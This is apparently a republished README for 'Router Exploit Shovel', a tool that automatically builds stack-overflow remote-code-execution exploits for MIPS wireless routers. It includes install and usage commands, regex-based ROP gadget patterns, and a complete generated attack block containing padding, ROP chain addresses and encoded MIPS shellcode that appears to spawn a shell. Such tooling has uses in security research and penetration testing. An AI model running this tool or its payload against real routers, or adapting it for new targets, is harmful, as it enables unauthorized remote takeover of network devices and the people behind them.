[sc name=”ad_1″]
Automated Application Generation for Stack Overflow Types on Wireless Routers.
Router exploits shovel is an automated application generation tool for stack overflow types on wireless routers. The tool implements the key functions of exploits, it can adapt to the length of the data padding on the stack, generate the ROP chain, generate the encoded shellcode, and finally assemble them into a complete attack code.
The user only needs to attach the attack code to the overflow location of the POC to complete the Exploit of the remote code execution.
The tool supports MIPSel and MIPSeb.Run on Ubuntu 16.04 64bit.
Install
Make sure you have git, python3 and setuptools installed. Download source code from our Github:
$ git clone https://github.com/arthastang/Router-Exploit-Shovel.gitSet up environment and install dependencies:
$ cd Router-Exploit-Shovel/
$ python3 setup.py installUsage
$ python3 Router_Exploit_Shovel.py -hUsage: Router_Exploit_Shovel.py [options]Options:
-h, --help show this help message and exit
-b BINARYFILEPATH, --binaryFile=BINARYFILEPATH
input binary file path
--ba=BINARYBASEADDR, --binaryBaseAddr=BINARYBASEADDR
input binary base address,default=0x00400000
-l LIBRARYFILEPATH, --libraryFile=LIBRARYFILEPATH
input libc file path
--la=LIBRARYBASEADDR, --libraryBaseAddr=LIBRARYBASEADDR
input library base address,default=0x2aae2000
-o OVERFLOWFUNCTIONPOINTOFFSET, --overflowPoint=OVERFLOWFUNCTIONPOINTOFFSET
input overflow function point offset
--arch=ARCH input architecture of elf files,[little] or
[big],default=bigFor example:

$ python3 Router_Exploit_Shovel.py -b test_binaries/mipseb-httpd -l test_binaries/libuClibc-0.9.30.so -o 0x00478584Code structure
--Router_Exploit_Shovel.py #Startup script
--databases/
|---ROP_patterns/ #YAML file of ROP patterns
|---shellcodes/ #YAML file of shellcodes
--example/ #Nday vulnerabilities, full report and exploit code
--results/
|---ROP_gadgets/ #ROP gadgets generating results
|---attackBlock.txt #Attack block generating results
--ropper/ #Modified ropper module to get all gadgets
--filebytes/ #Filebytes module to load ELFs
--router_exp_shovel/ #Main module
|---offset_calculator/ #Calculate padding size
|---ROP_maker/ #Make ROP chains
|---shellcode_maker/ #Make shellcodes
--qemuTestEnvironment/ #MIPS run-environment for router exploitationROP chain generation
This tool uses pattern to generate ROP chains. Extract patterns from common ROP exploitation procedure. Use regex matching to find available gadgets to fill up chain strings. Base64 encoding is to avoid duplicate character escapes. For example:
chainString: (gadget2)(gadget1)BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB(sleep)CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC(call_code)DDDD(stack_gadget)x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44
gadget1: KC4qKW1vdmUgXCR0OVwsIFwkczE7IGx3IFwkcmFcLCAweDI0XChcJHNwXCk7IGx3IFwkczFcLCAweDIwXChcJHNwXCk7IGx3IFwkczBcLCAweDFjXChcJHNwXCk7KC4qKTsganIgXCR0OTsgYWRkaXUgXCRzcFwsIFwkc3BcLCAweDI4Ow==
#gadget1: (.*)move $t9, $s1; lw $ra, 0x24($sp); lw $s1, 0x20($sp); lw $s0, 0x1c($sp);(.*); jr $t9; add iu $sp, $sp, 0x28;
gadget2: KC4qKWFkZGl1IFwkYTBcLCBcJHplcm9cLCAxOyBtb3ZlIFwkdDlcLCBcJHMxOyBqYWxyIFwkdDk7
#gadget2: (.*)addiu $a0, $zero, 1; move $t9, $s1; jalr $t9;
call_code: KC4qKW1vdmUgXCR0OVwsIFwkczI7IGphbHIgXCR0OTs=
#call_code: (.*)move $t9, $s2; jalr $t9;
stack_gadget: KC4qKWFkZGl1IFwkczJcLCBcJHNwXCwgMHgxODsoLiopbW92ZSBcJHQ5XCwgXCRzMDsgamFsciBcJHQ5Ow==
#stack_gadget: (.*)addiu $s2, $sp, 0x18;(.*)move $t9, $s0; jalr $t9;Attackblocks
You can get attackblocks generated in results/attackBlocks.txt. Such as:
attackBlock = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAx2axb3x7cx60x2axb2xbdxfcBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBx2axb3x5cxa0CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCx2axb0x09x38DDDDx2axafx76x68x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x22x51x44x44x3cx11x99x99x36x31x99x99x27xb2x05x4bx22x52xfcxa0x8ex4axfexf9x02x2ax18x26xaex43xfexf9x8ex4axffx4 1x02x2ax18x26xaex43xffx41x8ex4axffx5dx02x2ax18x26xaex43xffx5dx8ex4axffx71x02x2ax18x26xaex43xffx71x8ex4axffx8dx02x2ax18x26xaex43xffx8dx8ex4axffx99x02x2ax18x26xaex43xffx99x8ex4axffxa5x02x2ax18x26xaex43xffxa5x8ex4axffxadx02x2ax18x26xaex43xffxadx8ex4axffxb9x02x2ax18x26xaex43xffxb9x8ex4axffxc1x02x2ax18x26xaex43xffxc1x24x12xffxffx24x02x10x46x24x0fx03x08x21xefxfcxfcxafxafxfbxfexafxafxfbxfax27xa4xfbxfax01x01x01x0cx21x8cx11x5cx27xbdxffxe0x24x0exffxfdx98x59xb9xbex01xc0x28x27x28x06xffxffx24x02x10x57x01x01x01x0cx23x39x44x44x30x50xffxffx24x0exffxefx01xc0x70x27x24x0dx7ax69x24x0fxfdxffx01xe0x78x27x01xcfx78x04x01xafx68x25xafxadxffxe0xafxa0xffxe4xafxa0xffxe8xafxa0xffxecx9bx89xb9xbcx24x0exffxefx01xc0x30x27x23xa5xffxe0x24x02x10x49x01x01x01x0cx24x0fx73x50x9b x89xb9xbcx24x05x01x01x24x02x10x4ex01x01x01x0cx24x0fx73x50x9bx89xb9xbcx28x05xffxffx28x06xffxffx24x02x10x48x01x01x01x0cx24x0fx73x50x30x50xffxffx9bx89xb9xbcx24x0fxffxfdx01xe0x28x27xbdx9bx96x46x01x01x01x0cx24x0fx73x50x9bx89xb9xbcx28x05x01x01xbdx9bx96x46x01x01x01x0cx24x0fx73x50x9bx89xb9xbcx28x05xffxffxbdx9bx96x46x01x01x01x0cx3cx0fx2fx2fx35xefx62x69xafxafxffxecx3cx0ex6ex2fx35xcex73x68xafxaexffxf0xafxa0xffxf4x27xa4xffxecxafxa4xffxf8xafxa0xffxfcx27xa5xffxf8x24x02x0fxabx01x01x01x0cx24x02x10x46x24x0fx03x68x21xefxfcxfcxafxafxfbxfexafxafxfbxfax27xa4xfbxfex01x01x01x0cx21x8cx11x5c"Dependencies
- Ropper:An awesome tool for dumping binary informations and generating ROP chains.https://github.com/sashs/Ropper
- filebytes:Library to read and edit files in ELF、PE、MachO and OAT.https://scoding.de/filebytes-introduction
- yaml:YAML Ain’t Markup Language.https://yaml.org/
- optparse:Parser for command line options.https://docs.python.org/3/library/optparse.html
- Capstone:disassembly framework.http://www.capstone-engine.org/
- re:regex module.
[sc name=”ad-in-article”]


















Add Comment